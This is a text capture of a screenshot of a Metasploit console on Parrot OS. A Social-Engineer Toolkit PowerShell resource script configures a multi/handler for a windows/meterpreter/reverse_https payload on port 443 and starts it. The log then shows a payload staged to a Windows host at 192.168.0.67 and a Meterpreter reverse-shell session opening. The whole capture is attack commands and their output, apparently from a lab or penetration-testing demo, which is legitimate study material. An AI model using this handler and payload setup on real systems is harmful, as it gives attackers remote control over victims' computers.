 Applications Places System Sat Oct 3, 05:06
Parrot Terminal
File Edit View Search Terminal Help
||| |||
Parrot
=[ metasploit v6.0.0-dev ]
+ -- --=[ 2052 exploits - 1108 auxiliary - 345 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 443
LPORT => 443
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[*] https://0.0.0.0:443 handling request from 192.168.0.67; (UUID: w1vc3dns) Staging x86 payload (176
220 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.18:443 -> 192.168.0.67:1649) at 2020-10-03 05:05:37 -0400
Menu Parrot Terminal [powershell]